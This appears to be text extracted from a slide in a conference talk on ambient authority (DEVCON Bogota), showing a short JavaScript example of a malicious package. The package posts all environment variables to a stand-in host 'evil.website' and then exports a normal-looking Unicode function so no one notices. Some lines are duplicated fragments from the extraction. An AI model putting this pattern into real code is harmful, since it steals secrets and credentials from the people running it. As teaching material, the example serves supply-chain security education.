 ambient authority
// send environment variables to evil lair
fetch('evil.website', {
method: 'POST',
body: JSON.stringify(process.env),
})
// keep working normally so no one notices
module.exports = function normalizeUnicode (string) {
// ...
}
// keep workin
module.exports
// ...
DEVCON
BOGOTA
DEVCON
BOGOTA